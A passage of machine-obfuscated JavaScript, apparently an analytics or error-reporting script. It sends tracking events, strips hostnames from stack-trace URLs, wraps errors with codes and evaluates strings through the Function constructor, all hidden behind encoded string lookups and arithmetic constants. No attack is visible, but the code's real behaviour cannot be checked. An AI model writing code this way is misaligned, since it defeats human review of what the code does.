F5;else{if(!Fr){if(Fo[AV(0xfd,-0xec,0x1085,'DbQT',0x3ae)](Fo[Ar(-0xf4,'Hu2u',0x2cc,0xda4,-0x984)],Fo[Ap(0x2546,0x315d,0x2e1e,0x2191,'6PKZ')]))return-0x11f8+-0x1*-0x14ae+-0x21e;else{FP||(FP=Fy,Fo[Ap(0xcd7,0x820,0x17b,0xbef,'83V[')](Fi,Fx));var Fz,FB=Fo[AV(0x2d96,0x1375,0x1faa,'vsz[',0x1d90)](Math[Ar(0x1405,'N7Mq',-0xee2,0x4b1,-0xb8d)](Math[AO(0x99c,'evvD',0x2df,-0x88,0xd3d)](Fo[Ay('1bNh',0x1091,0x1b10,-0xe,0x7db)](Fo[Ar(0xc3a,'2m3#',0x2342,0x1431,0xa9b)](Fy,FP),FR),0x97e+0x251+0x1*-0xbcf),Fa),Fa);Fo[Ap(-0xa4d,0xbbc,0x59e,-0x7ec,'GsOR')](FW,Fx=Fo[AO(0x12c7,'6PKZ',0x2010,0x290e,0x66a)](Fo[Ar(-0x53d,'oQ!o',0x14ed,0xcad,-0x8b7)](Fo[Ar(0x9ad,'b$JG',0x9b3,0x1282,0x9eb)](Fz=FB,-0x1c7f+-0x1328+0x455*0xb+0.3)?Fo[Ar(0x1d8b,'pkng',0x1882,0xea2,0x20d2)](Fz,Fz):Fo[Ay('sNdb',0x28c7,0x24a8,0x12b6,0x37a3)](Fo[Ar(0x235b,'9lHZ',0x1c5a,0x190c,0x179c)](-0x16f8+0x1*0x2126+-0xa2d,Fo[Ap(0x2e22,0x19ec,0x20a8,0x1152,'pkng')](-0x6*-0x5b3+-0x7b3+-0x1a7e+0.25,Math[Ar(0x19ab,'4$wV',0x2c44,0x1d1d,0x2ec5)](Fo[Ar(0x205e,'pIBA',0xe0d,0xbdb,-0x9e0)](Fz,0x157*-0x13+-0xa28*-0x1+0xf4e),-0xd9a+-0xb9b*-0x2+-0x75*0x15))),Fo[Ay('yJvo',0x1e05,0x2e38,0x21f7,0x24fc)](-0x2*0xc61+0x5*0x10+0x1872+0.25,Math[AV(0x125,-0x673,0x9ee,'&djd',0x4c3)](Fo[Ap(0x1a33,0x1044,0x112e,-0x3c,'1bNh')](Fz,-0xc35+-0x85+-0xcbb*-0x1),-0x183b+0x1609+0x234))),Fo[Ar(0x2803,'*gCq',0x2c7b,0x294b,0x1ae3)](FI,Fq)),Fq)),Fo[Ar(0x1a63,'6d6F',0x116c,0x2771,0x332b)](-0x1a42+0x1*0x1eef+-0x4ac,FB)&&(Fr=!(-0x21c7+0x2066+0x161*0x1),Fo[Ap(-0x31c,0x41c,0x1407,-0x1351,'VZyQ')](Fh,Fx));}}}});Fm[Jt(0x1d30,'WPt@',0x7da,0x939,0x885)](FO);}}));}function YA(F4,F5,F6,F7,F8){return gF(F4-0x114,F5-0x12,F6-0xf7,F7,F8-0xe9);}function YY(F4,F5,F6,F7,F8){return gF(F8-0x31b,F5-0x1b,F6-0x33,F5,F8-0xed);}return function(Fo,FS){function AZ(F4,F5,F6,F7,F8){return YL(F4-0xdb,F7,F6-0xc3,F4- -0x469,F8-0xb);}function AE(F4,F5,F6,F7,F8){return YA(F4-0x2db,F5-0x49,F6-0x64,F6,F8-0x117);}function Az(F4,F5,F6,F7,F8){return YA(F6- -0x78,F5-0x187,F6-0x10e,F4,F8-0x17b);}var Fs={'gDmCB':F6[Az('b$JG',0x2143,0x2976,0x2240,0x3deb)],'OHifj':function(Fc,Fu){function AB(F4,F5,F6,F7,F8){return Az(F4,F5-0xdc,F8-0x21e,F7-0x19,F8-0x171);}return F6[AB('pkng',0x127,0xcd0,0xf2d,0x60f)](Fc,Fu);},'leuDy':function(Fc,Fu){function Ad(F4,F5,F6,F7,F8){return Az(F4,F5-0x1ab,F5- -0x57,F7-0x15f,F8-0x1a6);}return F6[Ad('RZXB',0x407,0x573,0x548,0x194f)](Fc,Fu);},'hRhNo':function(Fc,Fu){function AG(F4,F5,F6,F7,F8){return Az(F5,F5-0x22,F8-0x26a,F7-0x1b0,F8-0x10e);}return F6[AG(0x2e34,'GsOR',0x3375,0x4064,0x2a78)](Fc,Fu);}};function Ab(F4,F5,F6,F7,F8){return YL(F4-0x2f,F5,F6-0x1d5,F4-0x183,F8-0x78);}function AK(F4,F5,F6,F7,F8){return YT(F4-0xb,F8,F6-0x101,F6- -0x53a,F8-0x49);}if(F6[Az('Fgq3',0x1899,0x2b7e,0x3862,0x18e6)](F6[Az('pIBA',0x231a,0x1ef0,0x26d9,0x26a0)],F6[Ab(0x959,'&W$t',0x10bb,0x19cd,0x10f2)])){var Fc=Fs[AZ(0xafc,-0xc5,0x1c04,'VZyQ',0x8c9)][AE(0x111a,0xb1b,'Hu2u',0x20bc,0x25d)]('|'),Fu=-0x55*-0x4c+-0x7de*-0x3+-0x30d6;while(!![]){switch(Fc[Fu++]){case'0':var FP=this[AZ(0x977,-0x5cc,0x449,'Lw%v',0x168f)+AZ(0x12cd,0x19a8,0x6ea,'n)fV',0x16f3)]||Fm[Az('WPt@',0x23b8,0x1218,0x87b,0x1253)+AK(0x23eb,0x350c,0x2a1a,0x38d7,'n)fV')+Ab(0x2cf8,'N69c',0x29d1,0x4389,0x3ad3)+'r'];continue;case'1':var Fq=Fs[AK(0x1fb0,0x144a,0x213c,0xd4b,'VZyQ')](F9,''),FI=Fs[Az('&W$t',0x177a,0x2bf1,0x4317,0x2d27)](FF[AE(0x1018,0x19c8,'pYd$',0x1b4c,-0x73a)]||'',''),Fa=Fq;continue;case'2':FI&&(Fs[AZ(0x15a2,0x2a24,0x17f6,']hR]',0x309)](-0x971*0x2+-0x4e0*0x8+0xef*0x3e,FI[Ab(0xdc6,'hIwn',0x614,-0x2b0,0x1e4b)+'Of'](Fq))?Fa=FI:Fa+=Fs[Ab(0x28d8,'VZyQ',0x321a,0x3cc8,0x381f)]('\x0a',FI));continue;case'3':if(FP)try{Fa=Fs[Az(']hR]',0x3f39,0x2991,0x2843,0x3886)](FP,Fa);}catch(FR){Fs[AZ(0x1b1,0x140b,0x1086,'&W$t',-0x3c5)](FY,Fs[AE(0x38d,-0x13d0,'*gCq',0x9be,0x2ef)](FR,''));}continue;case'4':return Fs[AK(0x10f0,0x2511,0x22cc,0x18e6,'hIwn')](Fg,Fa);}break;}}else F6[AK(0x182d,0x9ff,0x2074,0x33d2,'N69c')](ne,Fo,F6[Az('DbQT',0x2c86,0x2d91,0x42f6,0x1655)],F6[Ab(0x32ce,'jV[H',0x4264,0x35a8,0x1ba9)][AZ(0x2430,0x142e,0x26b5,'Fgq3',0x2431)+'t'](FS,'\x20')[AE(0xc24,0x13c4,'6PKZ',-0x324,-0x51)+'t'](0x208*0x11+-0x1*0x47c+-0x1d74)),F6[AZ(0x2b9a,0x193a,0x3c4e,'0t5&',0x18cd)](te,Fo,F6[AK(-0x2fa,-0x75b,0x7be,0x1a8,'pYd$')],F6[Az('6d6F',0xfad,0xf4a,0xa,0x1de8)],F6[AZ(0x111e,0x2843,-0x429,'6PKZ',0xa23)],''[AE(0x7ba,0xf47,'8]$q',0x455,-0x31d)+'t'](-0x187b+-0x2170+-0x3*-0x1381,'px'));}(FY,F6[YJ(0x800,0x2588,'WPt@',-0x63f,0xeae)](0x1fd3+0x78f*-0x3+-0x13b*0x7,FT[YA(0x29d5,0x2e90,0x3140,']hR]',0x16c5)+'h'])),FT[YT(0x8a2,'0t5&',0x2015,0x179c,0x28a)+'ch'](function(Fo){function AX(F4,F5,F6,F7,F8){return YA(F5-0x24c,F5-0x183,F6-0x61,F8,F8-0x1a8);}function AU(F4,F5,F6,F7,F8){return YT(F4-0x18e,F6,F6-0x1ab,F7- -0x215,F8-0x64);}function Av(F4,F5,F6,F7,F8){return YA(F6-0x576,F5-0x5a,F6-0x15a,F8,F8-0x148);}function AD(F4,F5,F6,F7,F8){return YL(F4-0x39,F4,F6-0x128,F8-0x51,F8-0x6d);}var FS={'JmvxN':function(Fs,Fc){function AM(F4,F5,F6,F7,F8){return F3(F4-0x39e,F8);}return F6[AM(0x1f12,0x343c,0x2696,0x14f8,'GsOR')](Fs,Fc);}};function Af(F4,F5,F6,F7,F8){return YY(F4-0x108,F6,F6-0x0,F7-0x153,F8-0x2b0);}if(F6[AU(0x2c9b,0x1385,'WPt@',0x2179,0x2555)](F6[AU(0x18fa,0x2b5f,'pkng',0x2d91,0x2bcd)],F6[AD('N69c',0x201a,0x1047,-0x316,0x1243)]))F6[AD('VZyQ',0xbc3,-0xb89,0x242,0x82b)](ne,Fo['i'],F6[AX(0x2be8,0x22dd,0x1730,0x2d88,'RZXB')],F6[Af(0x12fe,0x1f0c,'&4%y',0xc7b,0x152b)][AX(0x23e5,0x165e,0x14a6,0x130c,'jV[H')+'t'](Fo['h']['x'],',\x20')[Av(0x22cb,0x15b4,0x2b51,0x3d36,'b$JG')+'t'](Fo['h']['y'],')'));else{var Fs=F7[F8[F9]];try{FS[Af(-0x13,0x110f,'DbQT',0x224b,0x1632)](Function,Fs);}catch(Fc){return!(-0x141f+-0x93*0x40+0x1c70*0x2);}}}),{'H':function(){function AQ(F4,F5,F6,F7,F8){return YL(F4-0x21,F8,F6-0x172,F6- -0x5a4,F8-0x124);}function Ak(F4,F5,F6,F7,F8){return YA(F5-0x476,F5-0x1d9,F6-0x6c,F4,F8-0x122);}function AH(F4,F5,F6,F7,F8){return YT(F4-0x131,F4,F6-0x136,F5-0x2e,F8-0x11f);}function Al(F4,F5,F6,F7,F8){return YY(F4-0x58,F8,F6-0x167,F7-0xd4,F4-0xa4);}function Aj(F4,F5,F6,F7,F8){return YT(F4-0x33,F4,F6-0x1d0,F8- -0x35c,F8-0x189);}return F6[Aj('yJvo',-0xc9,0x14f5,-0x2c3,0x84)](F6[Aj('&djd',0x39ab,0x406b,0x400f,0x28ed)],F6[AH('Qlk&',0x2c21,0x2db3,0x2575,0x3dcc)])?F5[AH('VZyQ',0x1563,0x1178,0x1bcb,0x26ab)+'ce'](/https?:\/\/[^/]+([0-9A-Za-z/._-]+)\S*(:[0-9]+:[0-9]+)/g,F6[Ak('8]$q',0x2c33,0x218c,0x3819,0x3044)])[Ak('Qlk&',0xa9a,0xa70,0x1e65,-0xb5b)+'ce'](/https?:\/\/[^/]+/g,''):F7;},'M':function(){function Aw(F4,F5,F6,F7,F8){return YL(F4-0x1b,F7,F6-0x74,F6- -0xb8,F8-0x1bf);}function An(F4,F5,F6,F7,F8){return YL(F4-0x1a3,F8,F6-0x174,F6- -0x2fd,F8-0xb9);}function At(F4,F5,F6,F7,F8){return YA(F4- -0x7d,F5-0x10b,F6-0xfb,F7,F8-0xc0);}function e3(F4,F5,F6,F7,F8){return YT(F4-0xc5,F8,F6-0x66,F4- -0x28e,F8-0x181);}function e2(F4,F5,F6,F7,F8){return YL(F4-0x30,F5,F6-0x148,F4- -0x313,F8-0x98);}if(F6[Aw(0x2d0f,0x1fbd,0x2114,'pYd$',0x3761)](F6[At(0xeee,0x6a7,0x2534,'Xjql',0x1c)],F6[At(0x749,-0xbf9,0x1927,'Qlk&',-0x51e)]))return F8;else{var Fo={'UeMgw':function(Fu,FP){function e0(F4,F5,F6,F7,F8){return Aw(F4-0x54,F5-0x2a,F7- -0x313,F6,F8-0x45);}return F6[e0(0x24c9,-0x14,'yJvo',0x1606,0x21e3)](Fu,FP);},'RvKUe':function(Fu,FP){function e1(F4,F5,F6,F7,F8){return At(F5- -0x7d,F5-0xf0,F6-0x71,F4,F8-0xd8);}return F6[e1('a[@[',0x653,-0xce9,-0x5f9,-0xe44)](Fu,FP);},'CuCgt':F6[Aw(-0x89,-0x24e,0x8c8,'*gCq',0x33b)],'GrpPv':F6[An(0x34be,0x1fa1,0x2139,0x2d5d,'VZyQ')],'jgJmu':F6[e3(0x1464,0x1c73,0x22e,0x249b,'2m3#')]},FS,Fs,Fc;F6[e3(0x102c,0x1b2c,0x13ac,0x9f2,'N7Mq')](FT[e3(0x210e,0x10c2,0x182e,0x376e,'VZyQ')+'s'],0x8*0x3c1+-0xc1e+-0x1122)&&F6[Aw(0x3766,0x3c76,0x2814,'pkng',0x38dc)](FC[e3(0xb72,-0x698,0x16b7,0x15d2,'b$JG')+'s'],0x1*0xc0b+0x2084+-0x2b63)||F6[Aw(-0x4e3,0x157e,0x110d,'&djd',0xc36)](-0x1c1e*-0x1+-0xc*0x54+0x2*-0xc17,Fo[e2(0xd06,'pYd$',-0x868,0x1c14,0x294)+'s'])&&FS[e2(0x2eb6,'Hu2u',0x2f3b,0x1e47,0x2006)+e3(0x1a7d,0xdde,0x2a71,0x3f3,'&W$t')]?(FS=function(Fb,FZ,FK){function e8(F4,F5,F6,F7,F8){return e2(F8- -0x4e,F4,F6-0xeb,F7-0x86,F8-0xe0);}function e7(F4,F5,F6,F7,F8){return e2(F6- -0x7,F5,F6-0xd0,F7-0x172,F8-0x62);}var FE;if(Fo[e4('Hu2u',0x12fc,0x1747,0x1d1f,0x38f)](-0x5*-0xe9+0x17c1+0x40b*-0x7,FK)&&Fo[e4('YU3h',0xd78,0x1528,0x163b,0x1ed3)](Fo[e6(0x2a16,0x2d8a,'n)fV',0x2a64,0x2797)],typeof FZ))try{FZ=FV[e6(0x1723,0x2a27,'Hu2u',0x2f34,0x1b88)](FZ);}catch(FM){FE=new FO(Fo[e7(0x18d3,'DbQT',0x1577,0xb00,0x2845)],{'code':Fo[e6(0xfdf,0xef6,'pkng',0x15a5,0x5f8)],'cause':FM,'source':Fb}),FZ=void(0xf8f+0x16*-0xad+0xb1*-0x1);}function e6(F4,F5,F6,F7,F8){return e3(F8-0xf8,F5-0x9,F6-0xd3,F7-0x18,F6);}function e4(F4,F5,F6,F7,F8){return e3(F5-0x47f,F5-0x9e,F6-0xeb,F7-0x148,F4);}function e5(F4,F5,F6,F7,F8){return e2(F4- -0x4c,F5,F6-0x144,F7-0xc0,F8-0x109);}return Fo[e6(0x4213,0x32a9,'KLp!',0x3c39,0x2c26)](null,FE)&&Fo[e7(0xe5c,'YU3h',0x94c,0x1a14,0xbfd)](null,FZ)&&(FE=new Fc(Fo[e4('pkng',0x1a66,0x509,0x1544,0x2b6d)],{'code':Fo[e8('*gCq',-0xcb3,0x6b5,0x674,0xa54)],'source':Fb})),[FE,FZ];}(FP,Fq[At(0x14fb,0x209a,0x246e,'*gCq',0x532)+e3(0x1e47,0x2c1f,0x109a,0x29ae,'9lHZ')],FI),Fs=FS[-0x9a2+0x6da+0x164*0x2],Fc=FS[-0x745+-0x6*0x1cf+0x1*0x1220]):Fs=new Fa(F6[Aw(-0x36e,0x1774,0x1182,'0CG%',-0x111)],{'code':'N0'[An(0x3b80,0x3500,0x2a55,0x26da,'&djd')+'t'](FR[e3(0x48,-0x12b2,-0x106e,0xfd4,']hR]')+'s']),'source':Fi}),F6[e2(0x573,'Qlk&',-0x4b4,0x5cf,0xb54)](FW,Fs,Fc);}},'k':function(){function em(F4,F5,F6,F7,F8){return YT(F4-0x127,F4,F6-0x107,F6- -0x40d,F8-0x1b4);}function eF(F4,F5,F6,F7,F8){return YA(F8- -0xdf,F5-0x156,F6-0xed,F6,F8-0xee);}function eg(F4,F5,F6,F7,F8){return YJ(F4-0x180,F5-0x12b,F5,F7-0x71,F6- -0x1d);}function e9(F4,F5,F6,F7,F8){return YL(F4-0x1b,F4,F6-0x133,F6- -0x347,F8-0x151);}function eN(F4,F5,F6,F7,F8){return YL(F4-0x19e,F4,F6-0x131,F7- -0x2ee,F8-0x8d);}if(F6[e9('&W$t',0x179a,0xe3a,-0x58c,-0x6d5)](F6[e9('evvD',0x2a9d,0x2a1b,0x3b17,0x399c)],F6[em('1bNh',0x18cd,0xfbd,0x1b72,0x12e2)]))return-0x153d*0x1+-0x258a*0x1+0x3b5f;else F6[eN('4H1!',-0xc01,-0xb9c,0x44b,0x106e)](F7,F8,F6[e9('4$wV',0x2fe3,0x239b,0x19af,0x35ed)],F6[em('Hu2u',0x211e,0x280a,0x389d,0x1094)][eg(0x25b3,'83V[',0x19d4,0x2a58,0x27e6)+'t'](-F9,F6[em('Fgq3',0x254b,0x1b27,0x2e12,0x21f6)])[eF(0x24d6,0x2741,'BBX9',0x2ffc,0x204c)+'t'](-0x1a80+-0x65c+-0x837*-0x4+0.4375,')'));},'V':function(){function eJ(F4,F5,F6,F7,F8){return YA(F4-0x90,F5-0x109,F6-0x176,F8,F8-0xe8);}function eC(F4,F5,F6,F7,F8){return YJ(F4-0x105,F5-0xf5,F5,F7-0x1a,F7-0x362);}var Fo={'aCxYj':function(FS,Fs){function eL(F4,F5,F6,F7,F8){return F3(F4- -0x2fe,F8);}return F6[eL(0x6df,0x1965,0x1170,-0x343,'a[@[')](FS,Fs);},'Prkqp':F6[eY(0x1fa2,'RZXB',0x192b,0x1c32,0x1986)],'BQlAe':F6[eJ(0x679,0x1bed,-0x773,-0xa6c,'DbQT')],'ixoMl':F6[eY(0x2ef8,'&djd',0x1a5d,0x24b6,0x41b)],'YrDig':function(FS,Fs,Fc,Fu){function eT(F4,F5,F6,F7,F8){return eY(F4-0xd3,F4,F6- -0x311,F7-0x185,F8-0x14d);}return F6[eT('tE5c',0x9e3,0x1ea,0x465,-0x2a7)](FS,Fs,Fc,Fu);},'aOrkv':F6[eY(0x2c53,'a[@[',0x26c8,0x2a90,0x378b)],'gbbwR':F6[eC(0x14d1,'Fgq3',-0xc03,0x77a,0x1e62)],'vtMvp':F6[eY(0xd2c,'1bNh',0x1835,0x1240,0x2d6f)]};function eY(F4,F5,F6,F7,F8){return YL(F4-0x118,F5,F6-0x13f,F6- -0x13b,F8-0xfe);}function eA(F4,F5,F6,F7,F8){return YY(F4-0x151,F4,F6-0xc3,F7-0x80,F7- -0x3af);}function eo(F4,F5,F6,F7,F8){return YA(F5-0x454,F5-0x24,F6-0x197,F8,F8-0xd4);}if(F6[eJ(0x2221,0x2e30,0x2550,0x1f2f,'pYd$')](F6[eC(0x1dc9,'hIwn',0x1915,0x2fb5,0x1aa8)],F6[eA('N69c',0xa9b,0x3491,0x221f,0x35f7)]))return FF;else{var FS=F8['S'],Fs=F9['F'],Fc=FF['N'],Fu=Fc[eA('n)fV',0x1e97,0xca5,0x783,0x345)],FP=Fc[eo(0x3e02,0x2c6a,0x37cc,0x3ecb,'Hu2u')+'ge'],Fq=FS[eJ(0x24b1,0xe1e,0x35b7,0x3b3f,'Fgq3')]('?')[-0x29*-0x89+-0x1*0x1e9e+0x8ad],FI=''[eo(0x807,0x96e,0x20da,0x9d,'pYT4')+'t'](Fo[eC(0x1e35,'f5)$',0x1ca1,0x2a14,0x2eae)](Fu,''),Fo[eJ(0x1e5f,0x1718,0x3444,0x24a8,'N7Mq')])[eY(0xf1d,'Qlk&',0x310,0x3c2,0x839)+'t'](Fq,Fo[eJ(0x936,0x1384,-0x3d5,0x7e6,'*gCq')])[eo(0x1a27,0x290e,0x391e,0x3208,'tE5c')+'t'](FP);Fs&&(FI+=Fo[eA('RZXB',0x2382,0x23f8,0x22ab,0x1f9c)][eC(0xaad,'1bNh',0xd77,0x6c6,-0xe24)+'t'](Fs)),Fo[eC(0xeae,'Fgq3',0x2098,0x100c,0x1d6b)](Fm,Fo[eJ(0x15f4,0x1488,0x28cf,0x1132,'vsz[')],Fo[eC(0x247c,'N69c',0x3180,0x31c7,0x4372)],{'event_category':Fo[eA('4$wV',0x328a,0x31a8,0x2863,0x35f5)],'event_label':FI});}},'_':function(){function ea(F4,F5,F6,F7,F8){return YL(F4-0x11,F4,F6-0x18a,F7- -0x499,F8-0x7e);}var Fo={'coxao':function(Fu,FP,Fq){function eS(F4,F5,F6,F7,F8){return F3(F8-0x1b7,F7);}return F6[eS(0x2256,-0x3c9,0x8a9,'jV[H',0x110c)](Fu,FP,Fq);},'DvbmY':F6[es(0x2d50,0x25c2,0x381c,'tE5c',0x3750)],'UZfTc':function(Fu,FP){function ec(F4,F5,F6,F7,F8){return es(F5- -0x4f4,F5-0x1d7,F6-0xda,F4,F8-0x1d4);}return F6[ec('pYd$',0x154d,0x507,0x1c36,0x2b4a)](Fu,FP);},'nNLZS':F6[eu(0x2236,0x117a,0x17f9,0xbdf,'YU3h')],'rTuTc':function(Fu,FP){function eP(F4,F5,F6,F7,F8){return eu(F4- -0x52e,F5-0x142,F6-0x1e8,F7-0x17d,F6);}return F6[eP(0x1eb6,0x2ade,'Fgq3',0x1280,0x10e7)](Fu,FP);},'rxNfJ':function(Fu,FP){function eq(F4,F5,F6,F7,F8){return eu(F5- -0x1e9,F5-0xaa,F6-0x2e,F7-0x8f,F7);}return F6[eq(0x19d1,0x1003,0x20aa,'N7Mq',0x8f7)](Fu,FP);},'GAzAP':function(Fu,FP){function eI(F4,F5,F6,F7,F8){return eu(F6-0xec,F5-0x2b,F6-0xf9,F7-0x16c,F7);}return F6[eI(0x20b,0x4d2,0x125f,'RZXB',0x3fb)](Fu,FP);},'FLKoT':F6[eu(0x1935,0x8d6,0x324,0x1e72,'evvD')],'gCDMn':F6[ea('pYT4',0xe8b,0x1c0d,0xa9d,0x477)],'aFzhm':F6[ei(0x351f,0x266a,'f5)$',0x21ef,0x2616)],'QJswU':function(Fu,FP){function eW(F4,F5,F6,F7,F8){return es(F6- -0x64,F5-0x175,F6-0x1e8,F5,F8-0x1e1);}return F6[eW(0x3a9f,'evvD',0x2c69,0x2e87,0x3c4f)](Fu,FP);},'BOJDH':function(Fu,FP){function eh(F4,F5,F6,F7,F8){return eu(F7- -0x2e,F5-0x13d,F6-0xc5,F7-0x53,F4);}return F6[eh('YU3h',0x397b,0x1c31,0x2c56,0x3a09)](Fu,FP);},'pCdfe':F6[ei(0xf85,0xc79,'1bNh',0x974,0x103f)],'SinEz':F6[ei(0x1a7b,0x251d,'6d6F',0x235f,0x1b9b)],'UwFZm':function(Fu,FP){function ex(F4,F5,F6,F7,F8){return ea(F7,F5-0x6a,F6-0x70,F8- -0x15e,F8-0xc6);}return F6[ex(0x29a2,0x2b09,0x1451,'BBX9',0x139f)](Fu,FP);},'werFe':function(Fu,FP){function er(F4,F5,F6,F7,F8){return eR(F4,F8- -0x145,F6-0x14a,F7-0x1a4,F8-0x136);}return F6[er('XHeP',0x1bba,0x2fe7,0x17d7,0x2d1c)](Fu,FP);},'dyYui':function(Fu,FP){function eV(F4,F5,F6,F7,F8){return eu(F7- -0x362,F5-0x7b,F6-0x109,F7-0xf7,F8);}return F6[eV(0x300d,0x938,0x1cd8,0x2057,'Ed#A')](Fu,FP);},'nHeah':function(Fu,FP){function ep(F4,F5,F6,F7,F8){return ea(F8,F5-0x54,F6-0x83,F4- -0x20,F8-0x136);}return F6[ep(0xe87,0x953,-0x66f,0x208f,'sNdb')](Fu,FP);},'nvghC':function(Fu,FP){function eO(F4,F5,F6,F7,F8){return eu(F6- -0x3e7,F5-0xfa,F6-0x1eb,F7-0x1c1,F8);}return F6[eO(0x1213,0x1fe5,0x2636,0x24c8,'&4%y')](Fu,FP);},'tKFYy':function(Fu,FP){function ey(F4,F5,F6,F7,F8){return eR(F8,F6- -0x202,F6-0x47,F7-0x117,F8-0x8);}return F6[ey(0x1613,0xcad,0x1d3,-0xd2f,'hIwn')](Fu,FP);},'hAwCO':function(Fu,FP){function ez(F4,F5,F6,F7,F8){return ea(F7,F5-0x1b3,F6-0x178,F5-0x1e3,F8-0xd4);}return F6[ez(0xf8f,0x1690,0x30,'n)fV',0x14)](Fu,FP);},'oqzCt':F6[es(0x205b,0xa52,0x2d42,']hR]',0xb51)],'wQoRE':function(Fu,FP){function eB(F4,F5,F6,F7,F8){return ea(F5,F5-0x1a2,F6-0x23,F6-0x347,F8-0x34);}return F6[eB(0x3489,'pYT4',0x200a,0x35ae,0x1c2d)](Fu,FP);}};function eu(F4,F5,F6,F7,F8){return YT(F4-0x36,F8,F6-0x22,F4- -0x6,F8-0xc3);}function ei(F4,F5,F6,F7,F8){return YY(F4-0x153,F6,F6-0x97,F7-0xab,F8-0x4e);}function es(F4,F5,F6,F7,F8){return YY(F4-0xe7,F7,F6-0x196,F7-0x12e,F4-0x259);}function eR(F4,F5,F6,F7,F8){return YL(F4-0x29,F4,F6-0x1aa,F5- -0x2fb,F8-0x171);}if(F6[eu(0x1e7c,0x753,0x749,0xcf2,'f5)$')](F6[eR('Lw%v',0x1339,0x604,0x243c,0x98b)],F6[ea('GsOR',-0x1298,0x1490,0x28d,-0x105b)])){Fc?Fu=!(0x10fc+0x1fb6+0x9*-0x569):FP+=F6[ea('pIBA',0x3ca2,0x1997,0x2ab3,0x258c)],Fq+=FI[ei(0x33a0,0x2c9c,'KLp!',0x181d,0x2d6e)+'ge'],Fa[ea('YU3h',0x117f,-0x4b9,0x8d6,0x18d5)+'e']&&(FR+=F6[es(0x29cf,0x34af,0x140e,'oQ!o',0x17c0)][ea('YU3h',-0x812,0x48,0xa8e,-0x9bc)+'t'](Fi[es(0x1ae9,0x302a,0x837,'RZXB',0x7f3)+'e'])),F6[eR('Qlk&',0xba0,-0xafa,0xe3f,0x1465)](void(0x40f*0x7+-0x6bd+0x56b*-0x4),FW[ei(0x1861,0x358e,'a[@[',0x42da,0x2b8f)])&&(Fh+='\x20('[eu(0x22ee,0xc03,0x2b5b,0x149e,'a[@[')+'t'](Fx[ei(0x111f,-0xb43,'N7Mq',0x3f8,0xc3e)],')'));var Fu=F6[eu(0x2ef3,0x436e,0x1cdc,0x3a74,'pYT4')](Fr[es(0x2d5c,0x30b2,0x205b,'6d6F',0x4374)]||'','');if(Fu){var FP=Fu[eu(0x623,0x1737,-0x11a,0xe74,'0CG%')+'Of']('\x0a');F6[eu(0x116c,0x579,0x139a,0x1966,'4$wV')](-(0x2*0x3b3+-0x1192+0x209*0x5),FP)&&(FG+=Fu[ei(0x28a4,0x1643,'sNdb',0x14a2,0x2bfd)](FP));}Fp=FO[eR('&djd',0xa7b,0x1775,0x8ba,0x2061)],Fy&&(Fz=F6[eR('oQ!o',0xeb1,0x196e,0xa92,0x1da3)](FB,Fd));}else{var FS,Fs,Fc;F6[es(0x186d,0x2993,0x21a0,'BBX9',0x2ed6)](0x2*-0x425+-0x1e9e+0x1*0x26e9,FF)||F6[ei(0xfb5,0x158d,'yJvo',-0x1042,0x2e1)](0xa4+0x1c82+-0x2*0xe93,FF)&&F6[ea('Lw%v',0xb3f,0x1cb8,0x1146,-0x4a9)](-0x438+-0x1e7*-0xb+-0x10b2,FF)||(FF=0x1569+0x932+-0x2*0xf4d,F6[eR('&djd',0x1783,0x1de9,0x2e50,0x2970)](FC),FS=function(Fu){function eM(F4,F5,F6,F7,F8){return ei(F4-0x16c,F5-0x29,F7,F7-0x7a,F5- -0x3c3);}function eZ(F4,F5,F6,F7,F8){return ea(F8,F5-0x1d0,F6-0x189,F7-0x5b4,F8-0xe5);}function eU(F4,F5,F6,F7,F8){return eu(F7- -0x10d,F5-0x6b,F6-0x16f,F7-0x4a,F5);}function eb(F4,F5,F6,F7,F8){return eR(F6,F4-0x2ae,F6-0x106,F7-0x150,F8-0x134);}function eG(F4,F5,F6,F7,F8){return ea(F8,F5-0x83,F6-0xf0,F4-0x472,F8-0x17a);}var FP={'rnKrd':function(Fq,FI,Fa,FR,Fi,FW){function ed(F4,F5,F6,F7,F8){return F3(F8- -0x18d,F6);}return F6[ed(0x209d,0x3ab9,'2m3#',0x3cd5,0x2cbb)](Fq,FI,Fa,FR,Fi,FW);},'edBnq':F6[eG(0x1783,0x1bf9,0x1fe4,0xa58,'N7Mq')],'IozWF':F6[eb(0x473,-0x7ca,'2m3#',-0x551,0x1bf3)],'ZXyLY':F6[eb(0x421,0x7b9,'Fgq3',0x1768,-0xb71)],'iLluC':function(Fq,FI,Fa,FR){function eK(F4,F5,F6,F7,F8){return eG(F6- -0x51a,F5-0x185,F6-0x7a,F7-0xfe,F4);}return F6[eK('Hu2u',0x4f0,0x59c,-0x648,0x163e)](Fq,FI,Fa,FR);},'poSVq':function(Fq,FI,Fa,FR){function eE(F4,F5,F6,F7,F8){return eZ(F4-0x2c,F5-0xa,F6-0x1a6,F8- -0x57f,F6);}return F6[eE(0x4b9,-0x8dd,'&4%y',0xb18,0x430)](Fq,FI,Fa,FR);},'HPLEJ':F6[eG(0xf8d,0x476,0x188c,-0x751,'8]$q')],'dQuGh':F6[eG(0x1b9b,0x1a45,0x1e50,0xe94,'b$JG')]};F6[eG(0x15c2,0x293d,0x1e30,0x24ac,'yJvo')](F6[eZ(0x2381,0x2482,0x3230,0x1b22,'hIwn')],F6[eZ(0x20cd,0x199d,0x1a1f,0x1d35,'n)fV')])?Fo[eb(0x779,-0xbe6,'yJvo',-0xfaf,0x1b38)](F6,F7,Fo[eb(0x1761,0x1a75,'8]$q',0x1501,0x14cc)]):Fm[eZ(0x527,0xa3,0x1d14,0x109b,'pIBA')+'ch'](function(Fq){function eD(F4,F5,F6,F7,F8){return eb(F4- -0x188,F5-0xba,F5,F7-0x7c,F8-0x1d9);}function ej(F4,F5,F6,F7,F8){return eZ(F4-0x184,F5-0x12f,F6-0x16a,F8- -0x50d,F5);}function ev(F4,F5,F6,F7,F8){return eb(F6- -0x362,F5-0x144,F5,F7-0x53,F8-0xb8);}function ef(F4,F5,F6,F7,F8){return eb(F4- -0x391,F5-0x166,F5,F7-0x77,F8-0x1ae);}function eX(F4,F5,F6,F7,F8){return eG(F7- 